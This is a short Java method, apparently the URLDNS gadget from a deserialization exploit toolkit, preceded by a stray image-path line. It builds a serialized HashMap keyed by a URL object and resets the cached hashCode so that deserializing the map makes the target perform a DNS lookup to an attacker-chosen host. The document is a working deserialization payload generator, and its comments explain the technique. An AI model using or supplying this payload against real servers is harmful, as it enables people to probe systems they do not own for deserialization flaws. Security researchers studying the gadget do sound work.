 public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached.
return ht;
}